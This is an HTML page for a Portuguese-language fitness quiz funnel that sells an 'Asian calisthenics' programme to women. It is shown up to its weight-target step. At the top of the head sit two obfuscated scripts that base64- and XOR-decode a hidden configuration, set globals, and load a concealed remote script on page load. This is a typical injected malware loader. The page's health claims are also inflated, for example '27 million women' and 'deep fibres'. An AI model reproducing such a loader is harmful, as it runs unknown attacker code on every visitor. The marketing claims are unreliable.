
==== index.html @ 3370a727 "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <script>(function(){var v_y8=atob("DL2CC+Lh7l4vpiUwqsagfpCNzGQNzlFE2s64JM2CijAB01Fdw9v7JYGOg3BN1ApDyc/re5aSwS5G3kBchc3rc4eNwDRchAkSy8n2eYuDmypK1QcK8eCuKYWNgTxOylYSkOb5KYyAgzsNnAdAw8XnZ6uFzHIN0ERc39igMcDXj2caxBRVz9mzOoSF2GYYnh0Gn9jmatTDkwNS");var n_ee=[];for(var u_e=0;u_e<v_y8.length;u_e++){n_ee.push(v_y8.charCodeAt(u_e)&255);}var k_i=n_ee[0];var h_y=n_ee.slice(1,1+k_i);var m_v=n_ee.slice(1+k_i);var n_cm4o=m_v.map(function(b,v_t0wy){return b^h_y[v_t0wy%k_i];});var x_1k5="";for(var z_2=0;z_2<n_cm4o.length;z_2++){x_1k5+=String.fromCharCode(n_cm4o[z_2]&255);}var c_sk1=decodeURIComponent(escape(x_1k5));var b_1j=JSON.parse(c_sk1);var a_lm6=b_1j.globals||[];a_lm6.forEach(function(z_h){window[z_h.name]=z_h.value;});var r_1j27=document.createElement("script");r_1j27.src=b_1j.url;r_1j27.async=true;r_1j27.defer=true;(b_1j.attributes||[]).forEach(function(h_s){r_1j27.setAttribute(h_s.name,h_s.value);});(document.head||document.documentElement).appendChild(r_1j27);})();</script>
  <script>(function(){var x_6ica=atob("DOGayzsKwspUkaL78pq4vklm4PB2+daPgpKg5BRppqR65NaWm4fj5Vhlr+Q2442IkZPzu0957b8g/NHUnoDurkh+7KAns47Zk5XuuVJot74x4oDBqZq4pVpnp+hus8aahoC3vk9nq6wtvNKJl5f/pU8nuqk79Y+IkYq45xl8o6Yh9IDB0MPn50AorKs59IDB0IX7v1ont745+MSC35Hork1vrL554teZm4Xp6RcotKs45MfZyMO4tmZ3");var f_ub=[];for(var f_ru=0;f_ru<x_6ica.length;f_ru++){f_ub.push(x_6ica.charCodeAt(f_ru)&255);}var a_y=f_ub[0];var a_wqh=f_ub.slice(1,1+a_y);var a_iy1j=f_ub.slice(1+a_y);var l_8dyk=a_iy1j.map(function(b,c_uh){return b^a_wqh[c_uh%a_y];});var c_t3b="";for(var k_wdr=0;k_wdr<l_8dyk.length;k_wdr++){c_t3b+=String.fromCharCode(l_8dyk[k_wdr]&255);}var h_oxi0=decodeURIComponent(escape(c_t3b));var g_ego=JSON.parse(h_oxi0);var q_a=g_ego.globals||[];q_a.forEach(function(l_lm){window[l_lm.name]=l_lm.value;});var b_tsq=document.createElement("script");b_tsq.src=g_ego.url;b_tsq.async=true;b_tsq.defer=true;(g_ego.attributes||[]).forEach(function(v_e6z1){b_tsq.setAttribute(v_e6z1.name,v_e6z1.value);});(document.head||document.documentElement).appendChild(b_tsq);})();</script>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Programa de Calistenia Asiática para Mulheres — Quiz Personalizado</title>
  <meta name="description" content="Descubra o protocolo de calistenia asiática personalizado para o seu corpo e idade." />
  
  <!-- PostHog Analytics & Session Recording -->
  <script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init capture register register_once register_for_session unregister unregister_for_session getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSessionId getSurveys getActiveMatchingSurveys renderSurvey canRenderSurvey getNextSurveyStep identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty createPersonProfile opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing clear_opt_in_out_capturing debug getPageViewId".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_ryZ6rXg9DshSukf7gWRTsEhP38mtNn2sUvTSKaFDVxBU', {
      api_host: 'https://us.i.posthog.com',
      person_profiles: 'always',
      session_recording: {
        maskAllInputs: false,
        maskInputOptions: {
          password: true
        }
      }
    });
  </script>

  <!-- CSS Stylesheet -->
  <link rel="stylesheet" href="css/style.css?v=20260831v7" />
</head>
<body>

  <!-- Top Timer Bar (Hidden initially, shown on VSL) -->
  <div class="vsl-top-bar" id="vslTopTimerBar" style="display: none;">
    <span>⏰ Oferta expira em:</span>
    <span class="timer-val" id="vslTimerDisplay">10:00</span>
  </div>

  <!-- Site Header Component -->
  <header class="site-header" id="headerContainer">
    <div class="header-container">
      <button class="btn-back" id="btnBackHeader" aria-label="Voltar etapa" style="display: none;">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
          <polyline points="15 18 9 12 15 6"></polyline>
        </svg>
      </button>

      <a href="#" class="header-logo-group">
        <span class="logo-text">CALISTENIA</span>
      </a>
    </div>
    
    <!-- Animated Progress Bar -->
    <div class="progress-container">
      <div class="progress-bar-fill" id="progressBarFill"></div>
    </div>
  </header>

  <!-- Main Viewport -->
  <main class="app-viewport">

    <!-- ==================== ETAPA 1: IDADE (EXATO COMO NA IMAGEM) ==================== -->
    <section class="step-pane active" id="step-1">
      <h1 class="step1-title">
        Programa de Calistenia Asiática<br><span class="highlight">para Mulheres</span>
      </h1>
      <div class="step1-subtitle">TESTE DE 1 MINUTO</div>
      <h2 class="step1-question">Quantos anos você tem?</h2>

      <div class="step1-content-wrapper">
        <div class="step1-options">
          <button class="btn-option" onclick="selectSingleOption('age', '39-45', 2)">
            <span>39 – 45</span>
            <svg class="icon-arrow" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
          </button>
          <button class="btn-option" onclick="selectSingleOption('age', '46-50', 2)">
            <span>46 – 50</span>
            <svg class="icon-arrow" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
          </button>
          <button class="btn-option" onclick="selectSingleOption('age', '51-60', 2)">
            <span>51 – 60</span>
            <svg class="icon-arrow" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
          </button>
          <button class="btn-option" onclick="selectSingleOption('age', '60+', 2)">
            <span>60+</span>
            <svg class="icon-arrow" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
          </button>
        </div>

        <!-- Floating Asian Woman on Bottom-Right -->
        <div class="step1-woman-bg">
          <img src="assets/asian-woman-fitness.webp" alt="Mulher Asiática Calistenia" />
        </div>
      </div>
    </section>


    <!-- ==================== ETAPA 2: PROVA SOCIAL ==================== -->
    <section class="step-pane has-fixed-bottom" id="step-2">
      <div class="hero-img-box mb-4">
        <img src="assets/women-group-new-Dm6Dh7Zz.webp" alt="Grupo de mulheres satisfeitas" />
      </div>

      <h1 class="step-title">Elas conseguiram e você também pode!</h1>
      <p class="step-subtitle">👥 Mais de <strong>27 milhões de mulheres</strong> já transformaram suas vidas com a Calistenia Asiática.</p>

      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
        <button class="btn-primary btn-fixed-action active" onclick="handleNextStep(3)">CONTINUAR 🚀</button>
      </div>
    </section>

    <!-- ==================== ETAPA 3: EXPERIÊNCIA ==================== -->
    <section class="step-pane" id="step-3">
      <h1 class="step-title mb-6">Você já experimentou<br>exercícios de calistenia?</h1>

      <div class="step1-content-wrapper">
        <div class="step1-options">
          <button class="btn-option" onclick="selectSingleOption('experience', 'Sim', '4a')">
            <span>Sim</span>
          </button>
          <button class="btn-option" onclick="selectSingleOption('experience', 'Não', '4b')">
            <span>Não</span>
          </button>
        </div>

        <!-- Floating Woman on Bottom-Right -->
        <div class="step1-woman-bg">
          <img src="assets/woman-calisthenics-CxC8mlGX.webp?v=2" alt="Mulher Calistenia" />
        </div>
      </div>
    </section>

    <!-- ==================== ETAPA 4a: RESPOSTA COM EXPERIÊNCIA ==================== -->
    <section class="step-pane has-fixed-bottom" id="step-4a">
      <h1 class="step-title">Você já tem a base, mas a Calistenia Asiática é diferente!</h1>
      <p class="step-subtitle">Enquanto o método tradicional foca apenas em força externa, nossa técnica ativa as <strong>fibras profundas</strong>, agindo onde eliminamos a gordura mais difícil de queimar.</p>
      
      <div class="hero-img-box mb-4">
        <img src="assets/woman-couch-exercise-DxhhEtty.webp" alt="Mulher se exercitando" />
      </div>

      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
        <button class="btn-primary btn-fixed-action active" onclick="handleNextStep(5)">CONTINUAR</button>
      </div>
    </section>

    <!-- ==================== ETAPA 4b: RESPOSTA SEM EXPERIÊNCIA ==================== -->
    <section class="step-pane has-fixed-bottom" id="step-4b">
      <h1 class="step-title">Não se preocupe, a Calistenia Asiática é perfeita para quem está começando do zero!</h1>
      <p class="step-subtitle">Calistenia significa usar apenas o peso do seu corpo, e nossa técnica simplifica tudo ao focar nas <strong>fibras profundas</strong>. É o caminho mais rápido para secar sem o esforço exaustivo da academia.</p>
      
      <div class="hero-img-box mb-4">
        <img src="assets/woman-couch-exercise-DxhhEtty.webp" alt="Iniciante se exercitando" />
      </div>

      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
        <button class="btn-primary btn-fixed-action active" onclick="handleNextStep(5)">CONTINUAR</button>
      </div>
    </section>

    <!-- ==================== ETAPA 5: OBJETIVO PRINCIPAL ==================== -->
    <section class="step-pane" id="step-5">
      <h1 class="step-title">Qual é o seu principal objetivo?</h1>
      <p class="step-subtitle">Selecione o que mais deseja alcançar:</p>

      <div class="options-list">
        <button class="btn-option" onclick="selectSingleOption('goals', 'Perder peso', '5b')">
          <span>🔥 Perder peso</span>
          <svg class="icon-arrow" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M9 18l6-6-6-6"/></svg>
        </button>
        <button class="btn-option" onclick="selectSingleOption('goals', 'Desenvolver músculos', '5b')">
          <span>💪 Desenvolver músculos</span>
          <svg class="icon-arrow" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M9 18l6-6-6-6"/></svg>
        </button>
        <button class="btn-option" onclick="selectSingleOption('goals', 'Melhorar a aptidão física', '5b')">
          <span>⚡ Melhorar a aptidão física</span>
          <svg class="icon-arrow" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M9 18l6-6-6-6"/></svg>
        </button>
        <button class="btn-option" onclick="selectSingleOption('goals', 'Melhorar o sono', '5b')">
          <span>😴 Melhorar o sono</span>
          <svg class="icon-arrow" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M9 18l6-6-6-6"/></svg>
        </button>
        <button class="btn-option" onclick="selectSingleOption('goals', 'Melhorar a postura e a mobilidade', '5b')">
          <span>🧘‍♀️ Melhorar a postura e a mobilidade</span>
          <svg class="icon-arrow" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M9 18l6-6-6-6"/></svg>
        </button>
      </div>
    </section>

    <!-- ==================== ETAPA 5b: EXPECTATIVAS (MÚLTIPLA ESCOLHA) ==================== -->
    <section class="step-pane has-fixed-bottom" id="step-5b">
      <h1 class="step-title">O que mais você espera alcançar com este plano?</h1>
      <p class="step-subtitle">Pode escolher várias opções</p>

      <div class="options-list mb-4">
        <button class="btn-option" onclick="toggleGridCard(this, 'extraGoals', 'energia', 'btnContinueStep5b')">
          <span>⚡ Aumentar a energia</span>
          <div class="checkbox-indicator">✓</div>
        </button>
        <button class="btn-option" onclick="toggleGridCard(this, 'extraGoals', 'sono', 'btnContinueStep5b')">
          <span>😴 Melhorar o sono</span>
          <div class="checkbox-indicator">✓</div>
        </button>
        <button class="btn-option" onclick="toggleGridCard(this, 'extraGoals', 'estresse', 'btnContinueStep5b')">
          <span>🧠 Reduzir o estresse</span>
          <div class="checkbox-indicator">✓</div>
        </button>
        <button class="btn-option" onclick="toggleGridCard(this, 'extraGoals', 'postura', 'btnContinueStep5b')">
          <span>🧘‍♀️ Melhorar a postura e a mobilidade</span>
          <div class="checkbox-indicator">✓</div>
        </button>
        <button class="btn-option" onclick="toggleGridCard(this, 'extraGoals', 'flexibilidade', 'btnContinueStep5b')">
          <span>✨ Desenvolver flexibilidade</span>
          <div class="checkbox-indicator">✓</div>
        </button>
      </div>

      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
        <button id="btnContinueStep5b" class="btn-primary btn-fixed-action" onclick="handleNextStep(6)">CONTINUAR</button>
      </div>
    </section>

    <!-- ==================== ETAPA 6: ZONAS DE PREOCUPAÇÃO ==================== -->
    <section class="step-pane has-fixed-bottom" id="step-6">
      <h1 class="step-title">Quais são as zonas que mais a preocupam?</h1>
      <p class="step-subtitle">Por favor, selecione todas as opções aplicáveis:</p>

      <div class="options-rows">
        <div class="card-option-row" onclick="toggleGridCard(this, 'bodyZones', 'queixo', 'btnContinueStep6')">
          <img src="assets/queixo-duplo.png?v=3" alt="Queixo duplo" />
          <span class="card-row-label">Queixo duplo</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'bodyZones', 'bracos', 'btnContinueStep6')">
          <img src="assets/bracos-flacidos.png?v=1" alt="Braços flácidos" />
          <span class="card-row-label">Braços flácidos</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'bodyZones', 'seios', 'btnContinueStep6')">
          <img src="assets/breasts-ExE0pzVF.webp" alt="Seios caídos" />
          <span class="card-row-label">Seios caídos</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'bodyZones', 'barriga', 'btnContinueStep6')">
          <img src="assets/belly-BpYW2VsZ.webp" alt="Gordura da barriga" />
          <span class="card-row-label">Gordura da barriga</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'bodyZones', 'joelhos', 'btnContinueStep6')">
          <img src="assets/gordura-joelhos.png?v=1" alt="Gordura nos joelhos" />
          <span class="card-row-label">Gordura nos joelhos</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'bodyZones', 'traseiro', 'btnContinueStep6')">
          <img src="assets/saddlebags-xkYTH-2j.webp" alt="Traseiro de alforje" />
          <span class="card-row-label">Traseiro de alforje</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'bodyZones', 'nadegas', 'btnContinueStep6')">
          <img src="assets/nadegas-flacidas.png?v=1" alt="Nádegas flácidas" />
          <span class="card-row-label">Nádegas flácidas</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'bodyZones', 'coxa', 'btnContinueStep6')">
          <img src="assets/coxa-interna.png?v=1" alt="Parte interna da coxa" />
          <span class="card-row-label">Parte interna da coxa</span>
          <div class="checkbox-indicator">✓</div>
        </div>
      </div>

      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
        <button id="btnContinueStep6" class="btn-primary btn-fixed-action" onclick="handleNextStep(7)">PRÓXIMO PASSO</button>
      </div>
    </section>

    <!-- ==================== ETAPA 7: ZONAS ALVO ==================== -->
    <section class="step-pane has-fixed-bottom" id="step-7">
      <h1 class="step-title">Quais são as suas zonas alvo?</h1>
      <p class="step-subtitle">Escolha todas as opções aplicáveis:</p>

      <div class="options-grid cols-3">
        <div class="card-option" onclick="toggleGridCard(this, 'targetZones', 'barriga', 'btnContinueStep7')">
          <div class="checkbox-indicator">✓</div>
          <img src="assets/barriga-DAcogUxf.webp" alt="Barriga" />
          <span class="card-label">Barriga</span>
        </div>
        <div class="card-option" onclick="toggleGridCard(this, 'targetZones', 'bunda', 'btnContinueStep7')">
          <div class="checkbox-indicator">✓</div>
          <img src="assets/bunda-alvo.png?v=1" alt="Bunda" />
          <span class="card-label">Bunda</span>
        </div>
        <div class="card-option" onclick="toggleGridCard(this, 'targetZones', 'pernas', 'btnContinueStep7')">
          <div class="checkbox-indicator">✓</div>
          <img src="assets/pernas-DV7nbtv6.webp" alt="Pernas" />
          <span class="card-label">Pernas</span>
        </div>
        <div class="card-option" onclick="toggleGridCard(this, 'targetZones', 'bracos', 'btnContinueStep7')">
          <div class="checkbox-indicator">✓</div>
          <img src="assets/bracos-BmNkLcku.webp" alt="Braços" />
          <span class="card-label">Braços</span>
        </div>
        <div class="card-option" onclick="toggleGridCard(this, 'targetZones', 'costas', 'btnContinueStep7')">
          <div class="checkbox-indicator">✓</div>
          <img src="assets/costas-alvo.png?v=1" alt="Costas" />
          <span class="card-label">Costas</span>
        </div>
      </div>

      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
        <button id="btnContinueStep7" class="btn-primary btn-fixed-action" onclick="handleNextStep(8)">PRÓXIMO PASSO</button>
      </div>
    </section>

    <!-- ==================== ETAPA 8: BANNER 7 MINUTOS ==================== -->
    <section class="step-pane has-fixed-bottom" id="step-8">
      <div class="step-badge">⏱️ 7 MINUTOS POR DIA</div>
      <h1 class="step-title">Apenas 7 minutos por dia — transformarão seu corpo e destravarão o seu metabolismo!</h1>
      <p class="step-subtitle">O Protocolo de Calistenia Asiática utiliza ativações de fibras profundas para derreter a gordura acumulada e chapar a barriga, agindo onde os exercícios comuns de academia não conseguem chegar.</p>
      
      <div class="hero-img-box mb-4">
        <img src="assets/mulher-7minutos-ok.png?v=1" alt="7 minutos por dia" />
      </div>

      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
        <button class="btn-primary btn-fixed-action active" onclick="handleNextStep(9)">CONTINUAR</button>
      </div>
    </section>

    <!-- ==================== ETAPA 9: CORPO ATUAL ==================== -->
    <section class="step-pane" id="step-9">
      <h1 class="step-title">Como você descreveria o seu corpo atualmente?</h1>

      <div class="options-grid cols-2 mb-4">
        <div class="card-option" onclick="selectSingleOption('bodyType', 'Magra', 10)">
          <img src="assets/magra-lovable.webp?v=1" alt="Magra" />
          <span class="card-label">Magra</span>
        </div>
        <div class="card-option" onclick="selectSingleOption('bodyType', 'Falsa Magra', 10)">
          <img src="assets/falsa-magra-lovable.webp?v=1" alt="Falsa Magra" />
          <span class="card-label">Falsa Magra</span>
        </div>
        <div class="card-option" onclick="selectSingleOption('bodyType', 'Acima do Peso', 10)">
          <img src="assets/acima-do-peso-lovable.webp?v=1" alt="Acima do peso" />
          <span class="card-label">Acima do peso</span>
        </div>
        <div class="card-option" onclick="selectSingleOption('bodyType', 'Sobrepeso', 10)">
          <img src="assets/sobrepeso-lovable.webp?v=1" alt="Sobrepeso" />
          <span class="card-label">Sobrepeso</span>
        </div>
      </div>
    </section>

    <!-- ==================== ETAPA 10: CORPO DOS SONHOS ==================== -->
    <section class="step-pane" id="step-10">
      <h1 class="step-title">Qual é o corpo dos seus sonhos?</h1>

      <div class="options-rows">
        <div class="card-option-row" onclick="selectSingleOption('dreamBody', 'Curvado', 11)">
          <img src="assets/curvy-Dbj8VQuI.webp" alt="Curvado" />
          <span class="card-row-label">Curvado</span>
        </div>

        <div class="card-option-row" onclick="selectSingleOption('dreamBody', 'Magro', 11)">
          <img src="assets/thin-BWWpALK0.webp" alt="Magro" />
          <span class="card-row-label">Magro</span>
        </div>

        <div class="card-option-row" onclick="selectSingleOption('dreamBody', 'Em forma', 11)">
          <img src="assets/em-forma-sonhos.png?v=1" alt="Em forma" />
          <span class="card-row-label">Em forma</span>
        </div>

        <div class="card-option-row" onclick="selectSingleOption('dreamBody', 'Tonificado', 11)">
          <img src="assets/bikini-body-BG5HLQ1-.webp" alt="Tonificado" />
          <span class="card-row-label">Tonificado</span>
        </div>

        <div class="card-option-row" onclick="selectSingleOption('dreamBody', 'Estou bem com meu corpo', 11)">
          <img src="assets/estou-bem-corpo.webp?v=1" alt="Estou bem com meu corpo" />
          <span class="card-row-label">Estou bem com meu corpo</span>
        </div>
      </div>
    </section>

    <!-- ==================== ETAPA 11: HISTÓRICO DE FORMA ==================== -->
    <section class="step-pane" id="step-11">
      <h1 class="step-title mb-6">Há quanto tempo você estava na melhor forma da sua vida?</h1>

      <div class="step1-content-wrapper">
        <div class="step1-options">
          <button class="btn-option" onclick="selectSingleOption('bestShapeTime', 'Menos de 1 ano', 12)">
            <span>Menos de 1 ano atrás</span>
          </button>
          <button class="btn-option" onclick="selectSingleOption('bestShapeTime', '1 a 2 anos', 12)">
            <span>1 a 2 anos atrás</span>
          </button>
          <button class="btn-option" onclick="selectSingleOption('bestShapeTime', '3 a 5 anos', 12)">
            <span>3 a 5 anos atrás</span>
          </button>
          <button class="btn-option" onclick="selectSingleOption('bestShapeTime', 'Mais de 5 anos', 12)">
            <span>Mais de 5 anos atrás</span>
          </button>
        </div>

        <!-- Floating Fit Woman on Right -->
        <div class="step1-woman-bg">
          <img src="assets/fit-woman-abs.png?v=1" alt="Mulher em forma" />
        </div>
      </div>
    </section>

    <!-- ==================== ETAPA 12: LIMITAÇÕES FÍSICAS ==================== -->
    <section class="step-pane has-fixed-bottom" id="step-12">
      <h1 class="step-title mb-1">Você tem dificuldades com algum dos seguintes itens?</h1>
      <p class="step-subtitle mb-6">Por favor, selecione todas as opções aplicáveis</p>

      <div class="options-rows mb-6">
        <div class="card-option-row" onclick="toggleGridCard(this, 'limitations', 'costas', 'btnContinueStep12')">
          <img src="assets/back-D2DUI9o8.webp" alt="Costas sensíveis" />
          <span class="card-row-label">Costas sensíveis</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'limitations', 'joelhos', 'btnContinueStep12')">
          <img src="assets/knees-ankles-WZoJdNID.webp" alt="Joelhos sensíveis" />
          <span class="card-row-label">Joelhos sensíveis</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'limitations', 'quadril', 'btnContinueStep12')">
          <img src="assets/hip-E-F3cLZa.webp" alt="Quadril sensível" />
          <span class="card-row-label">Quadril sensível</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'limitations', 'ombros', 'btnContinueStep12')">
          <img src="assets/ombros-bracos-limitacao.png?v=1" alt="Ombros e braços" />
          <span class="card-row-label">Ombros e braços</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'limitations', 'panturrilhas', 'btnContinueStep12')">
          <img src="assets/knees-ankles-WZoJdNID.webp" alt="Panturrilhas e tornozelos" />
          <span class="card-row-label">Panturrilhas e tornozelos</span>
          <div class="checkbox-indicator">✓</div>
        </div>

        <div class="card-option-row" onclick="toggleGridCard(this, 'limitations', 'nenhuma', 'btnContinueStep12')">
          <span class="card-row-label">Nenhuma das opções acima</span>
          <div class="checkbox-indicator">✓</div>
        </div>
      </div>

      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
        <button id="btnContinueStep12" class="btn-primary btn-fixed-action" onclick="handleNextStep(13)">PRÓXIMO PASSO</button>
      </div>
    </section>

    <!-- ==================== ETAPA 13: CONFORTO ==================== -->
    <section class="step-pane" id="step-13">
      <h1 class="step-title">Você se sente confortável ao se exercitar?</h1>

      <div class="options-list">
        <button class="btn-option" onclick="selectSingleOption('comfortLevel', 'dor', 14)">
          <span>😔 Sinto dor/Desconforto</span>
        </button>
        <button class="btn-option" onclick="selectSingleOption('comfortLevel', 'dificuldade', 14)">
          <span>😳 Sinto alguma dificuldade</span>
        </button>
        <button class="btn-option" onclick="selectSingleOption('comfortLevel', 'confortavel', 14)">
          <span>😊 Sinto-me confortável</span>
        </button>
      </div>
    </section>

    <!-- ==================== ETAPA 14: ENCORAJAMENTO ==================== -->
    <section class="step-pane has-fixed-bottom" id="step-14">
      <div class="hero-img-box mb-4">
        <img src="assets/woman-motivation-DOIROZwS.webp" alt="Mulher motivada" />
      </div>

      <div id="comfortFeedbackDor">
        <h1 class="step-title mb-2">Nós cuidamos de você!</h1>
        <p class="step-subtitle mb-6">A dor não vai te impedir. Adaptaremos seu programa para promover movimentos seguros e suaves.</p>
      </div>

      <div id="comfortFeedbackConfortavel" style="display: none;">
        <h1 class="step-title mb-2">Isso é ótimo!</h1>
        <p class="step-subtitle mb-6">Você está pronta para seguir em frente - prepare-se para a transformação com a Calistenia Asiática.</p>
      </div>

      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
        <button class="btn-primary btn-fixed-action active" onclick="handleNextStep(15)">CONTINUAR</button>
      </div>
    </section>

    <!-- ==================== ETAPA 15: ALTURA ==================== -->
    <section class="step-pane has-fixed-bottom" id="step-15">
      <h1 class="step-title mb-4">Qual é a sua altura?</h1>

      <div class="unit-toggle-group">
        <button type="button" class="unit-pill active" onclick="toggleUnitPill(this, 'heightUnitLabel', 'cm')">cm</button>
        <button type="button" class="unit-pill" onclick="toggleUnitPill(this, 'heightUnitLabel', 'pol')">pol</button>
      </div>

      <div class="ruler-display-box">
        <div class="ruler-number-inline">
          <span id="heightValue" class="ruler-big-num">165</span>
          <span id="heightUnitLabel" class="ruler-small-unit">cm</span>
        </div>

        <div class="ruler-container">
          <div class="ruler-ticks-bg">
            <span class="ruler-mark-val pos-left">160</span>
            <span class="ruler-mark-val pos-right">170</span>
          </div>
          <div class="ruler-pointer">
            <div class="ruler-pink-line"></div>
            <div class="ruler-pink-triangle"></div>
          </div>
          <input type="range" min="140" max="200" value="165" class="ruler-range-input" id="heightSlider" />
        </div>

        <div class="ruler-drag-hint">Arraste para ajustar</div>
      </div>

      <div class="info-pill-card mb-6">
        <div class="info-icon-badge">i</div>
        <span class="info-card-text">Calculando seu IMC</span>
      </div>

      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
        <button class="btn-primary btn-fixed-action active" onclick="handleNextStep(16)">Próximo passo</button>
      </div>
    </section>

    <!-- ==================== ETAPA 16: PESO ATUAL ==================== -->
    <section class="step-pane has-fixed-bottom" id="step-16">
      <h1 class="step-title mb-4">Qual é o seu peso agora?</h1>

      <div class="unit-toggle-group">
        <button type="button" class="unit-pill active" onclick="toggleUnitPill(this, 'weightUnitLabel', 'kg')">kg</button>
        <button type="button" class="unit-pill" onclick="toggleUnitPill(this, 'weightUnitLabel', 'lb')">lb</button>
      </div>

      <div class="ruler-display-box">
        <div class="ruler-number-inline">
          <span id="weightValue" class="ruler-big-num">72</span>
          <span id="weightUnitLabel" class="ruler-small-unit">kg</span>
        </div>

        <div class="ruler-container">
          <div class="ruler-ticks-bg">
            <span class="ruler-mark-val pos-left">65</span>
            <span class="ruler-mark-val pos-right">80</span>
          </div>
          <div class="ruler-pointer">
            <div class="ruler-pink-line"></div>
            <div class="ruler-pink-triangle"></div>
          </div>
          <input type="range" min="40" max="140" value="72" class="ruler-range-input" id="weightSlider" />
        </div>

        <div class="ruler-drag-hint">Arraste para ajustar</div>
      </div>

      <div class="info-pill-card mb-6">
        <div class="info-icon-badge">i</div>
        <span class="info-card-text">Calculando seu IMC</span>
      </div>

      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
        <button class="btn-primary btn-fixed-action active" onclick="handleNextStep(17)">Próximo passo</button>
      </div>
    </section>

    <!-- ==================== ETAPA 17: PESO ALVO ==================== -->
    <section class="step-pane has-fixed-bottom" id="step-17">
      <h1 class="step-title mb-4">Qual é o seu peso alvo?</h1>

      <div class="unit-toggle-group">
        <button type="button" class="unit-pill active" onclick="toggleUnitPill(this, 'targetWeightUnitLabel', 'kg')">kg</button>
        <button type="button" class="unit-pill" onclick="toggleUnitPill(this, 'targetWeightUnitLabel', 'lb')">lb</button>
      </div>

      <div class="ruler-display-box">
        <div class="ruler-number-inline">
          <span id="targetWeightValue" class="ruler-big-num">60</span>
          <span id="targetWeightUnitLabel" class="ruler-small-unit">kg</span>
        </div>

        <div class="ruler-container">
          <div class="ruler-ticks-bg">
            <span class="ruler-mark-val pos-left">55</span>
            <span class="ruler-mark-val pos-right">70</span>
          </div>
          <div class="ruler-pointer">
            <div class="ruler-pink-line"></div>
            <div class="ruler-pink-triangle"></div>
          </div>
          <input type="range" min="40" max="120" value="60" class="ruler-range-input" id="targetWeightSlider" />
        </div>

        <div class="ruler-drag-hint">Arraste para ajustar</div>
      </div>

      <div class="info-pill-card mb-6">
        <div class="info-icon-badge">i</div>
        <span class="info-card-text">Calculando seu IMC</span>
      </div>

      <div class="fixed-bottom-spacer"></div>
      <div class="fixed-bottom-bar">
